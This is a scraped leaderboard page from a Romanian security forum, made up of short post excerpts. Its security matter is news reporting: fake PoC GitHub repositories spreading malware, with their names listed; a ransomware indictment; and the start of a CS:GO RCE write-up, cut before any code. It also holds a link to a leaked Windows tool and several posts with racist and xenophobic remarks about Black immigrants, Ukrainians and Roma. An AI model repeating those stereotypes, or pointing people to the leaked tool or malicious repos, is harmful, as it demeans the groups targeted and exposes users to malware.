Leaderboard
Popular Content
Showing content with the highest reputation since 04/19/23 in all areas
-
Blog: https://msrc.microsoft.com/blog/2023/08/congratulations-to-the-msrc-2023-most-valuable-security-researchers/ Leaderboard (2023 MVR): https://msrc.microsoft.com/leaderboard Mai sunt doua persoane pe lista si sunt membrii RST: @Zatarra @adiivascu. V-am salutat:11 points
-
7 points
-
7 points
-
6 points
-
Am citit "Romania's White population". Sunt defect :)))))))6 points
-
6 points
-
Daca mai asteptai putin, facea 10 ani postarea. Nu vreti sa aveti rabdare deloc...6 points
-
Pe mine ma amuza imaginea reprezentativa. Un oarecare, pe un pc cu windows, editeaza un CSS 🤣6 points
-

Hai ca poate lucreaza ptr o companie in securitate si au dezvoltat si ei o campanie de phishing interna, si au nevoie de niste pagini.5 points
-
Asculta careva de aici? https://darknetdiaries.com/episode/28/ Israel has their own version of the NSA called Unit 8200. Listen along to learn what someone gets into the group, what they do, and what these members do once they leave the unit. Governments are hacking into other governments. They do it to steal secrets or find how many weapons they have, if they’re planning a strike, or if there’s anything else that might be a threat. Some nations are much more advanced at security than others. One country with advanced cyber-security capabilities is Israel. Prime Minister Benjamin Netanyahu.5 points
-
5 points
-
La doar 12000 de email-uri, daca trimiti continut curat si abonatii sunt ai tai (adica nu adrese luate de pe net), poti trimite de pe un singur server dedicat. Ai nevoie de un server, un ip curat si reteaua sa fie clean (adica nu folosita de spammeri). Pe langa asta, ai nevoie de ceva soft de management pentru a elimina bounce si a face management la opt-in/opt-out Pe partea de server, un simplu postfix instalat. Domeniul de pe care trimiti sa aiba configurat SPF, DKIM, DMARC.5 points
-
Labarii din Comunitatea RST: Cultură, Tradiție și Contribuții Introducere: Comunitatea Romani Sinti Travelling (RST) este una dintre cele mai notorii și distinse etnii nómád din Europa. Cunoscuți sub numele de "labarii," acești oameni păstrează o cultură și tradiție bogată care s-a dezvoltat pe parcursul mai multor secole. Cu o prezență în mai multe țări europene, labarii au adus contribuții semnificative la diversitatea culturală și la patrimoniul Europei. Capitolul 1: Istoria Labarilor Istoria labarilor este una complexă și fascinantă. Aceștia sunt strâns legați de romi, dar au dezvoltat o identitate distinctă și o limbă proprie, cunoscută sub numele de "romanò." Labarii au fost nómázi tradiționali, trăind în corturi și călătorind dintr-un loc în altul. Această mobilizare constantă a contribuit la o influență culturală diversă și la păstrarea tradițiilor ancestrale. Capitolul 2: Cultura Labarilor Cultura labarilor este bogată și variată, punând accent pe valori precum familia extinsă, comunitatea și respectul pentru vârstnici. Muzica și dansul ocupă un loc important în viața labarilor, iar formațiile lor muzicale tradiționale transmit povești și experiențe de generații. În plus, arta textilă, pictura și sculptura sunt aspecte ale culturii lor care au atras atenția și aprecierea din partea lumii. Capitolul 3: Tradițiile Labarilor Tradițiile labarilor sunt strâns legate de viața de nomad, dar și de valorile lor spirituale și religioase. Multe dintre sărbătorile și ceremoniile lor reflectă conexiunile cu natura și cu trecutul lor istoric. La fel ca în alte culturi, nuntile labarilor sunt evenimente majore care aduc împreună comunitatea și reflectă bogăția lor culturală. Capitolul 4: Contribuțiile Labarilor Labarii din comunitatea RST au adus contribuții semnificative în numeroase domenii, inclusiv în artă, muzică, tradiții culinare și mai ales în conservarea limbii lor, romanò. Mulți labari talentați au devenit muzicieni de renume internațional, aducând muzica lor tradițională pe scenele din întreaga lume. De asemenea, ei sunt pasionați de prelucrarea metalelor, producând bijuterii și obiecte de artă prețioase. Concluzie: Comunitatea labarilor din RST este una fascinantă, care își păstrează cu mândrie tradițiile și cultura bogată. Labarii au adus contribuții semnificative la diversitatea culturală a Europei și au continuat să-și transmită valorile și tradițiile de la o generație la alta. Este important să recunoaștem și să apreciem această comunitate pentru moștenirea sa unică și pentru contribuțiile aduse în domeniile culturii, artei și muzicii.5 points
-
Trimit direct la clientul tau. Tu iti faci shop, folosesti un API / webservice pentru sincronizare produse/orders/disponibilitate, iti faci reguli de preturi, adaos, etc. Clientul comanda de la tine, iar platforma ta face cerere catre furnizorul tau la produs(e) si de acolo se trimit direct. In Franta si Germania cred ca 90% din produsele de pe net sunt dropshipping. Totul tine de cat de bine iti faci seo/marketing la platforma si unde/cum alegi sa promovezi cu costuri cat mai mici.5 points
-
4 points
-
4 points
-
4 points
-
4 points
-
Hai ca poate si PHP-ul intr-o linie C:\laragon\www\rst\>php -r "preg_match_all('/[a-zA-Zăţâ\-]+/',file_get_contents('a.txt'),$matches);print_r(array_count_values($matches[0]));" Array ( [A] => 2 [fost] => 2 [odată] => 1 [ca-n] => 1 [poveşti] => 1 [ca] => 1 [niciodată] => 1 [Din] => 2 [rude] => 1 [mari] => 1 [împărăteşti] => 1 [O] => 1 [prea] => 1 [frumoasă] => 1 [fată] => 2 [Şi] => 5 [era] => 1 [una] => 1 [la] => 1 [părinţi] => 1 [mândră-n] => 1 [toate] => 1 [cele] => 1 [Cum] => 2 [e] => 1 [Fecioara] => 1 [între] => 2 [sfinţi] => 1 [luna] => 1 [stele] => 1 [umbra] => 2 [falnicelor] => 1 [bolţi] => 1 [Ea] => 1 [pasul] => 1 [şi-l] => 1 [îndreaptă] => 1 [Lângă] => 1 [fereastră] => 1 [unde-n] => 1 [colţ] => 1 [Luceafărul] => 1 [aşteaptă] => 1 [Privea] => 1 [în] => 1 [zare] => 1 [cum] => 1 [pe] => 2 [mări] => 1 [Răsare] => 1 [şi] => 2 [străluce] => 1 [Pe] => 1 [mişcătoarele] => 1 [cărări] => 1 [Corăbii] => 1 [negre] => 1 [duce] => 1 [] => 3 [l] => 1 [vede] => 2 [azi] => 1 [îl] => 1 [mâini] => 1 [Astfel] => 1 [dorinţa-i] => 1 [gata] => 1 [El] => 1 [iar] => 1 [privind] => 1 [de] => 2 [săptămâni] => 1 [i] => 1 [cade] => 1 [draga] => 1 [ea] => 2 [coate-şi] => 1 [răzima] => 1 [Visând] => 1 [ale] => 1 [ei] => 1 [tâmple] => 1 [De] => 1 [dorul] => 1 [lui] => 1 [inima] => 1 [sufletu-i] => 1 [se] => 1 [împle] => 1 [cât] => 1 [viu] => 1 [s-aprinde] => 1 [el] => 1 [n] => 1 [orişicare] => 1 [sară] => 1 [Spre] => 1 [negrului] => 1 [castel] => 1 [Când] => 1 [o] => 1 [să-i] => 1 [apară] => 1 )4 points
-
Salut si Hristos a înviat! In ultimele luni am lucrat la un proiect de hosting in România care are ca scop crearea unui nod independent fata de restul datacentrelor din tara, unde noi avem control asupra tuturor aspectelor, de la locație, net, IP-uri, echipamente, servere, routere, switch-uri, UPS-uri, redundanta electrica, răcire si tot ce tine de livrarea unui serviciu la standardele cu care suntem cu toții obișnuiți. Ne puteți vizita site-ul la adresa: https://cloudforest.ro/ Momentan, oferim doua servicii: - Servere private virtuale cloud - Am creat propriul cloud Openstack din infrastructura pe care o avem, interconectata cu porturi de 10Gbps. Avem cam cele mai folosite si recente imagini cloud, configurare automata cu cloud-init, root deblocat și parola generata. Adminisrarea se face web din contul de client cu toate optiunile de care aveti nevoie, consola, chei SSH, rebuild, firewall privat si multe altele. In plus, aveti si un snapshot gratuit pentru fiecare VPS. - Gazduire Servere Jocuri cu panou Pterodactyl, IP dedicat, fara limite de slots si acces nelimitat la procesor. - Gazduire web - clasica, panou de control Virtualmin & certificat ssl automat. Doar schimbati ns-urile domeniului in ns1.cloudforest.ro si ns2.cloudforest.ro - Gazduire web gratuita - la fel de performanta precum gazduirea web normala, insa limitata la 1 domeniu, 1 baza de date si 1 GB stocare Puteți citi mai multe detalii asupra serverelor noastre si întreaga infrastructura aici: Infrastructura Noastra Cat despre politica de utilizare, nu permitem folosirea abuziva a resurselor si a lățimii de banda, si, evident, toleranta este 0 pentru orice fel de activitate ilegala printre care si nu ne limitam la: malware spreading, scanning, botnet hosting, spam, abuzare port 25, orice fel de blackhat usage. Nu avem nicio problema sa raportam/colaboram cu autoritatile.4 points
-
Comentariile aduse de @Zatarra au fost extrem de pretioase si pot sa zic ca le-am luat in considerare cam pe toate cand am decis sa trecem la urmatorul nivel cu serverele virtuale in ultimile luni. Am decis sa construim un cloud Openstack si sa ne bazam pe el in crearea serverelor virtuale si pot sa zic ca a fost o alegere foarte buna, atat pentru scalabilitatea noastra din spate cat si pentru functionalitatile pe care le putem oferi clientilor. Le-am actualizat in postul initial dar tin sa readuc in discutie ca acum folosim imagini cloud, pe care le configuram cu cloud-init. Dupa maxim 5 minute de la comanda aveti panoul pregatit si credentialele in dashboard. Zona de clienti a fost actualizata complet, cu o tema mult mai moderna si care ne reprezinta identitatea vizuala: https://cloudforest.ro/clients/ In concluzie, v-am pregatit si 5 cupoane de 10 euro fiecare sa incercati noile VPS-uri, valabile pentru VPS-urile cloud In cazul in care nu vreti sa va lasati datele cardului la checkout, alegeti PayPal ca modalitate de plata, apoi click pe "Intoarce-te la comerciant" 5NP2GY0AX0 AEBY9P7IXY H2USEJQB34 HKUK7PF58F JE6LX4M89E Daca exista cerere pentru cupoane extra, voi mentine lista actualizata. Spor!4 points
-
4 points
-
- te-ai saturat sa platesti impozite? - vrei alocatie mai mare de la stat pentru copii tai? - vrei sa faci parte dintr-o grupa de "oameni" privilegiati? - vrei sa importi marfa in UE fara sa platesti taxe? - vrei sa ai caldura, electricitate si cazare gratis? Sa dai caloriferele la maxim in timp ce stai cu ferestrele deschise? - vrei sa conduci o masina de 120.000 de euro si sa o parchezi pe locurile pentru persoane cu disabilitati fara ca nimeni sa spuna ceva? Mai mult, sa mergi cu ea pentru a incasa ajutor social Fa-te ucrainean 🤣🤣🤣 -- Compania Fane Trotil si Asociatii, departament intocmiri acte false4 points
-
Aberezi. Bunica s-a descurvat cu pensia de CAP ca nu avea un trai prea ridicat. Sunt sigur ca si pe vremea ei erau mofturi pe care lumea de la oras si le facea. Iar daca se ducea cu pensia de CAP la oras, nu ar fi trait mai mult de doua saptamani. Ii ceri lu Nytro, sau unui it-ist in general, sa traiasca cu pensie de CAP? Pai eu mi luat Z Fold 5 dintr un salariu si mi au mai ramas si bani de trait o luma si acum vrei la batranete sa ma duc sa plantez rosii si cartofi sa am ce manca? Si sa zicem ca o sa imi scad eu traiul cu 99% fata de acum. Cum o sa invat eu la 65 de ani cum se planteaza, cum se ingrijesc legumele? Si in general, despre viata la tara. Mutatul la tara vad ca mai toti il vedeti asa mirific si basmic. Nu e asa. Mai ales la batranete, cand vreti voi sa va mutati. Eu am trait la tara si mai bine mananc pateu fara cheita pe paine decat sa ma duc acolo. Ca tara aia la care voi vreti sa va mutati si sa traiti cu putini bani, este despre porci, vaci, recoltat grau, porumb, refacut gardu, ranit la porci, dat la zapada, refacut fanaru si multe altele. Viata la tara cu pensie de CAP nu are piscina, balansoar si gratar. Asa ca inainte sa dati sfaturi, mai ganditi va. Iar legat de plecat in alte tari, cred ca 2023 este cel mai prost an din istorie in care sa pleci din Romania. Sa te duci in Franta si Germania sa vezi cum iti iau gatu pe strada pentru un telefon. Sau cum vin negrii la tine si te ameninta cu cutitu sa le dai totu. Ziua. In oras. In centrul orasului. Romania, tocmai pentru ca este o tara relativ saraca in comparatie cu cele din vest, a fost ferita de imigranti. Dar va veni si la noi ziua aia. Curand...4 points
-
4 points
-
Asa poti sa zici de fiecare black hat, white hat, pentester, red teamer ca se da mare ca o folosit exploitul altora. Problema e ca au spart un site guvernamental din Ro, unde GB de informatie au fost sustrasi, unde profesionisti si managementul de acolo s-au facut de ras.4 points
-
Salut, Este similar storage-ului de la HP (MSA series. Exemplu: HP MSA60). Nu se instaleaza sistem de operare pe el (e un linux in sine) si este doar un storage cu un controller raid. Il conectezi la un server si are o interfata de management din care poti seta tip de raid, diferiti parametrii precum read/write cache, backup si asa mai departe. Ce te intereseaza pe tine la storage-uri sunt descrierile de aici (strict in cazul tau si totodata si principalele specificatii) Fibre Channel Models• Host speed: 16Gb/s, 8Gb/s Fibre Channel | Interface type: SFP+ iSCSI Models• Host speed: 10Gb/s, 1Gb/s iSCSI | Interface type: SFP+ Cache• Mirrored cache: Yes | Supercapacitor cache backup: Yes | Cache backup to flash: Yes – nonvolatile Protocols Supported• SNMP, SSL, SSH, SMTP, HTTP(S) System Memory• 16GB per system RAID levels supported: 0, 1, 3, 5, 6, 10, and 50 Datele sunt luate de aici: https://www.colfax-intl.com/storage/seagate-exos-x-2u12 Concluzia: 1. Storage-ul comunica cu serverul/serverele sau switch-ul prin fibra optica (SFP). 2. Controllerul raid suporta raid 0,1,3,5,6,10 si 50 (de asemenea, poti face diverse reguli, volume, poti utiliza storage-ul pe mai multe servere simultan ....) 3. Controlerul are o baterie cu ajutorul careia tine in memorie diversi parametrii, exact ca la un bios 4. Controlerul are 16 GB memorie (este folosita pentru cache. Se poate utiliza atat pe read cat si pe write si se poate seta ce procentaj vrei pentru fiecare operatiune, in functie de utilizare) 5. Ai diverse protocoale de administrare si monitorizare. Monitorizare si alerte se pot face prin SNMP + email alerts pe smtp, iar pentru administrare ai ssh si https (web) In esenta, pe storage-uri este un linux embedded, facut si adaptat pentru asta. Pe servere se foloseste iscsi pentru a mounta si utiliza storage-ul extern. Termeni folositi mai sus: - Mai multe detalii despre SFP aici: https://en.wikipedia.org/wiki/Small_Form-factor_Pluggable - Mai multe detalii despre iSCSI poti vedea aici: https://en.wikipedia.org/wiki/ISCSI - Pentru SNMP: https://en.wikipedia.org/wiki/Simple_Network_Management_Protocol4 points
-
At least half of dozen GitHub accounts from fake researchers associated with a fraudulent cybersecurity company have been observed pushing malicious repositories on the code hosting service. All seven repositories, which are still available as of writing, claim to be a proof-of-concept (PoC) exploit for purported zero-day flaws in Discord, Google Chrome, and Microsoft Exchange Server. VulnCheck, which discovered the activity, said, "the individuals creating these repositories have put significant effort into making them look legitimate by creating a network of accounts and Twitter profiles, pretending to be part of a non-existent company called High Sierra Cyber Security." The cybersecurity firm said it first came across the rogue repositories in early May when they were observed releasing similar PoC exploits for zero-day bugs in Signal and WhatsApp. The two repositories have since been taken down. Besides sharing some of the purported findings on Twitter in an attempt to build legitimacy, the set of accounts have been found to use headshots of actual security researchers from companies like Rapid7, suggesting that the threat actors have gone to great lengths to execute the campaign. The PoC is a Python script that's designed to download a malicious binary and execute it on the victim's operating system, be it Windows or Linux. The list of GitHub repositories and fake Twitter accounts is below - github.com/AKuzmanHSCS/Microsoft-Exchange-RCE github.com/BAdithyaHSCS/Exchange-0-Day github.com/DLandonHSCS/Discord-RCE github.com/GSandersonHSCS/discord-0-day-fix github.com/MHadzicHSCS/Chrome-0-day github.com/RShahHSCS/Discord-0-Day-Exploit github.com/SsankkarHSCS/Chromium-0-Day twitter.com/AKuzmanHSCS twitter.com/DLandonHSCS twitter.com/GSandersonHSCS twitter.com/MHadzicHSCS "The attacker has made a lot of effort to create all these fake personas, only to deliver very obvious malware," VulnCheck researcher Jacob Baines said. "It's unclear if they have been successful, but given that they've continued to pursue this avenue of attacks, it seems they believe they will be successful." It's currently not known if this is the work of an amateur actor or an advanced persistent threat (APT). But security researchers have previously come under the radar of North Korean nation-state groups, as revealed by Google in January 2021. If anything, the findings show the need for exercising caution when it comes to downloading code from open source repositories. It's also essential that users scrutinize the code prior to execution to ensure they don't pose any security risks. Source: https://thehackernews.com/2023/06/fake-researcher-profiles-spread-malware.html4 points
-
printf "[1;35m#[1;33m#[1;31m*[0;32m <-|----------------------------|-> <-| ROMANIA HACKERS WAS HERE ! |-> <-| FACEBOOK - ROMANIA HACKERS |-> <-|----------------------------|-> [1;36m$ipn"; printf "[1;35m#[1;33m#[1;31m*[0;32mIP DOWN[0;31m->>[0m\n"; printf "[1;35m#[1;33m#[1;31m*[0;32mATAC PORNIT[0;31m->>> [0m\n"; printf "[1;35m#[1;33m#[1;31m*[0;32mIP-UL A INTRAT IN COMA [1;33C->>>>> [1;36m2018[0m\n"; printf "[1;35m#[1;33m#[1;31m*[0;32mSCRIPT[1;36mBY[0;32m|[1;33m CASPER [0m\n"; 🤣4 points
-


Mie imi suna a pagini de scam. Nu e voie cu asa ceva aici3 points
-
Salut, incearca proving grounds si daca tin bine minte mai sunt "challenges", eu am cumparat leaks, cu versiunea veche de OSCP, inainte sa dau versiunea noua (pentru hateri - nu, nu am trisat, gasisem kind of 0 day in laboratoar - docker escape daca zic corect, l-au reparat la scurt timp). Eu mi-am creat un cheatsheet pentru PE Windows si Linux, lafel pt. pivoting. Unele masini sunt tricky, sunt restrictii pentru diferite aspecte care ingreuneaza procesul (ports, directories, exentions). Eu am incercat sa ma focusez pe ceea ce nu stiam (AD), am cautat persoane pe Discord-ul official cu care am colaborat pe parcursul proving grounds/challanges. Incearca toate platformele: THM, HTB, PG/Challages. Aa da, inainte examenul continea si o masina care trebuia exploatata prin Buffer Overflow, s-a scos, dar AD ramane activ. La examen, iti recomand sa te focusezi pe AD (40 puncte), trebuie sa iei full access (DC) ca sa fii punctat. Dupa ce ai AD, poti trece linistit pe partea Linux (60 puncte). Aici teoretic iti trebuiesc 2 masini (2x20 puncte) ca sa treci, pentru ca 10 vei primi din oficiu. Cand am dat eu am primit 10 puncte extra pentru ca am terminat 3 laboratoare. Am facut 90 puncte. 😁 Sper sa-mi rezolv problema medicala, nu cred ca o sa mai lucrez in domeniul asta. Gandeste-te bine daca chiar vrei sa incepi o "cariera" in aceasta directie.3 points
-
3 points
-
Am postat aici un articol: https://syzhack.com/what-was-my-implication-into-the-russias-anti-spying-campaign-44dd6203d6183 points
-
"Am obținut peste 250.000 MB de documente și contracte, dar și mai multe informații de la Camera Deputaților din România. Vom publica mai întâi o mică parte din aceste date", au anunțat hackerii în mediul online. Printre documentele aflate în mâinile acestora se numără și actele de identitate ale mai multor deputați români. Pentru a șterge datele, hackerii au cerut o răscumpărare de 40 de mii de euro echivalentul in Bitcoin, conform surselor Știrilor PRO TV. Sursa: https://stirileprotv.ro/stiri/politic/hackerii-care-au-spart-baza-de-date-a-camerei-deputatilor-cer-o-rascumparare-de-40-000-de-euro-avem-250-000-mb-de-documente.html3 points
-
3 points
-
MacBook: ~ $ grep -wo '[[:alnum:]]\+' streptococ.txt |sort | uniq -c 4 A 1 Abia 3 Alunecând 1 Alunecă 1 Am 1 Aminte 1 Astfel 1 Au 1 Aş 1 Băiat 8 Ca 1 Care 5 Ce 1 Cere 4 Ci 3 Cobori 1 Colo 1 Copila 1 Coroana 1 Corăbii 1 Creşteau 7 Cu 7 Cum 6 Când 1 Cât 9 Căci bash e mai smecher decat php!3 points
-
A trebuit sa setez 8 GB RAM in VMware. Prima data am incercat cu 4 GB RAM, dar nu a functionat.3 points
-
Salut, sunt multe astfel de mizerii care se intampla pe net. Ma mir ca mai merg. Pe principiul asta faceau romanii bani pe ebay acum 15 ani. Educatia e importanta. Daca cineva are incredere si trimite bani "random" unei persoane de pe net, isi cam merita soarta. DAR, e o buna metoda prin care invata. Faptul ca ai postat aici e un lucru util ca vad si alte persoane scenariul si o sa fie pregatite. Platformele ar trebui sa faca ceea ce face OLX, sa tina comunicatia intern si sa ofere mesaje de avertizare pentru useri.3 points
-
Nu stiu daca e de folos cuiva dar voi posta mai jos o toola leakuita pentru a enabla diverse servicii in windows11 : Stagging tool https://ufile.io/eh8jcuwp .\stagingtool.exe /? StagingTool [version 10.0.25910.1000 (WinBuild.160101.0800)] [StagingTool.exe] Controls the feature configurations for this device Usage: StagingTool.exe [/enable <featureId>] [/disable <featureId>] [/query [featureId]] [/reset <featureId>] [/testmode] [/setvariant <featureId> <variantId> [payload]] [/serialize] [/setlkg] [/restorelkg] [/trace <featureId1> [<featureId2> ... <featureIdN>]] [/setbootconfigs <jsonFile> <registryPath>] /enable Enable the specified feature /disable Disable the specified feature /query Query the specified feature (or all features, if featureId is omitted) for enablement and variant information /v Optional parameter to also print ImageDefault and ImageOverride features /reset Reset the specified feature to its default state <featureId> Specifies a feature by its feature Id Example: Enable features with Id 1 StagingTool.exe /enable 1 /testmode Used in conjunction with /enable /disable /reset Applied feature configs will revert after reboot /telemetry Used in conjunction with /enable /disable /reset Enables sending additional telemetry /setvariant Select a feature variant to use (note: the feature must be enabled for variants to be expressed). Use /query to list configured variants. <featureId> Specifies a feature by its feature Id <variantId> Specifies a feature variant by id. [payload] (Optional) Unsigned int payload for the variant (for variants that support fixed payload) /serialize Rather than apply changes to the local machine, use this option to print out (in reg.exe/hex format) a new config with all of the requested changes. This can be used for offline updates to VHDs prior to first boot. /setlkg Set Boot time feature override states as LKG Configurations /restorelkg Restore Boot time LKG configurations states Feature Configurations /trace Realtime ETW trace for the specified feature(s) usage in code E.g. enable trace for the feature with ID 1235441: StagingTool.exe /trace 1235441 /? Show command usage "If this seems complex to you, and you’re not a developer, then it’s better not to try it, as you can damage your Windows 11. On the other hand, for those of your who are familiar with it, you may now discover Windows 11’s hidden treasures. Of features."3 points
-
3 points
-
Salut, da se poate afla, fiecare releu are un cod care are la randul lui intre 1-5 sectoare cu freq de la 800 la 3700, denumite in ordine azimutara fiecare. Ex, sectorul 3 este pe azimuth 195grade care acest sector are only freq 800, 2100 sau 2600. Semnalul strabate cu TX/RX in mili secunde. Si iti poate determina locatia. Plus alte calcule. Seara faina.3 points
-
Hai noroc 4 all , mai beau si eu o bere si intru pe rst sa vad ce mai e nou si vad dropshipping ( studiat o luna , research etc recent ) . Se fac bani adevarat , dar intai trebuie sa cauti produsul/produsele , metode de verificare a produsului etc ( in sensul ca e vandut , cum e vandut , la ce pret si UNDE ) . Din cate am obs astia care fac bani , au o metoda standard -> pret achizitie x 2.5 . Nu-ti face calcule pe crt 5% , ci pe 0.01 % si gandeste strategii free ( aici ma refer fara $ ) , lasa fb ig gg ads si axeaza-te pe structura , integrare , livrare , METODA DE PLATA , SEO si tarile unde vrei sa vinzi . Sfatul meu e sa faci research pe metode de cautare a produsului winner ( cel putin 2 surse pe produs! ) , nu incepe cu mai mult de 3 produse , arde-o organic pe tik tok si instagram . Am terminat berea si deja vad alb negru , da reply cu ce te mai intereseaza si iti raspund maine .3 points
-
A Russian national has been charged and indicted by the U.S. Department of Justice (DoJ) for launching ransomware attacks against "thousands of victims" in the country and across the world. Mikhail Pavlovich Matveev (aka Wazawaka, m1x, Boriselcin, and Uhodiransomwar), the 30-year-old individual in question, is alleged to be a "central figure" in the development and deployment of LockBit, Babuk, and Hive ransomware variants since at least June 2020. "These victims include law enforcement and other government agencies, hospitals, and schools," DoJ said. "Total ransom demands allegedly made by the members of these three global ransomware campaigns to their victims amount to as much as $400 million, while total victim ransom payments amount to as much as $200 million." LockBit, Babuk, and Hive operate alike, leveraging unlawfully obtained access to exfiltrate valuable data and deploy ransomware on compromised networks. The threat actors also threaten to publicize the stolen information on a data leak site in an attempt to negotiate a ransom amount with victims. Matveev has been charged with conspiring to transmit ransom demands, conspiring to damage protected computers, and intentionally damaging protected computers. If convicted, which is unlikely, he faces over 20 years in prison. The U.S. State Department has also announced an award of up to $10 million for information that leads to the arrest and/or conviction of Matveev. Separately, the Treasury Department's Office of Foreign Assets Control (OFAC) announced sanctions against the defendant, stating he claimed "his illicit activities will be tolerated by local authorities provided that he remains loyal to Russia." According to cybersecurity journalist Brian Krebs, one of Matveev's alter egos included Orange, which the defendant used to establish the now-defunct Russian Anonymous Marketplace (aka RAMP) darknet forum. Despite the flurry of law enforcement actions to crack down on the cybercrime ecosystem in recent years, the ransomware-as-a-service (RaaS) model continues to be a lucrative one, offering affiliates high-profit margins without having to develop and maintain the malware themselves. The financial mechanics associated with RaaS has also lowered the barrier to entry for aspiring cybercriminals, who can avail the services offered by the ransomware developers to mount the attacks and pocket the lion's share of the ill-gotten proceeds. Australian and U.S. authorities release BianLian ransomware alert# The development comes as U.S. and Australian cybersecurity agencies released a joint advisory on BianLian ransomware, a double extortion group that has targeted several critical infrastructure, professional services, and property development sectors since June 2022. "The group gains access to victim systems through valid Remote Desktop Protocol (RDP) credentials, uses open-source tools and command-line scripting for discovery and credential harvesting, and exfiltrates victim data via File Transfer Protocol (FTP), Rclone, or Mega," according to the advisory. Czech cybersecurity firm Avast, earlier this year, published a free decryptor for BianLian ransomware to help victims of the malware recover locked files without having to pay the threat actors. The security bulletin also arrives amid the emergence of a new ransomware strain dubbed LokiLocker that shares similarities with another locker called BlackBit and has been observed actively targeting entities in South Korea. Source: https://thehackernews.com/2023/05/us-offers-10-million-bounty-for-capture.html3 points
-
Authored by: Felipe Alain TL;DR We identified three independent remote code execution (RCE) vulnerabilities in the popular Counter-Strike: Global Offensive game. Each vulnerability can be triggered when the game client connects to our malicious python CS:GO server. This post details our journey through the CS:GO binary and conducts a technical deep dive into various identified bugs. We conclude by presenting a proof of concept (POC) exploit that leverages four different logic bugs into remote code execution in the game’s client, triggered when a client connects to the server. Introduction The CS:GO patch dated 04/28/2021 fixed several critical vulnerabilities, including three critical bugs from us. This post describes our approach and how we discovered three critical vulnerabilities. We present a single bug chain, consisting of four logic bugs, and explain how these led to a remote code execution (RCE) on the client by cleverly combining them. Although the post does explain the four logic vulnerabilities, its focus is on the methodology of our research. First we look at existing research for the CS:GO game and give a general introduction to make reverse engineering of the complex client less painful. The post then introduces basic concepts of the CS:GO network protocol like fast_dl and Cvars and detail four different logic bugs. Combining the bugs leads to the proof of concept that exploits a CS:GO client by only connecting to a malicous, attacker controlled server. Table of contents CS:GO Know your target Software Development Kits Public Research Cheating Communities Debug Symbols Fuzzing The discovery of four logic bugs Bug 1: Execution of privileged commands from the server Bug 2: Arbitrary file download due to extension stripping Bug 3: Arbitrary text file write in game directory Bug 4: Fallback to disabled signature checks Full logic bug chain Gameinfo.txt CVars Exploit flow Video Closing Thoughts Timeline CS:GO The free-to-play game Counter Strike: Global Offensive (CS:GO) continues to experience great popularity with 21 million players per month, not least because of the wide variety of game modes offered by the many community-hosted servers. The game from 2012 is based on the even older source engine (2004), known for games such as Portal, Half-Life 2 and Left 4 Dead. The source engine in turn uses components from its predecessors, GoldSrc (1998) and the Quake engine (1996). This history already indicates that the powerful and complex source engine possesses some components, for which security did not yet stand in the foreground while programming. The many game modes, community servers and modding support take a toll: a large attack surface. The many file formats such as textures, 3D models and AI navigation points go through a wide variety of parsers with completely attacker-controlled data as the data is shipped directly from the CS:GO server. In addition, the source engine implements its own TCP-like network stack based on UDP with all the associated problems in such a complex implementation. The network implementation has already been exploited in other attacks. Know your target Security research is not about blindly poking around and looking for security gaps. Because: Only when you have fully understood a target, you are in a position to break through the technical restrictions. The first step should therefore be to obtain as much information about the target as possible. The following sections provide ideas for this “recon” phase: Software Development Kits 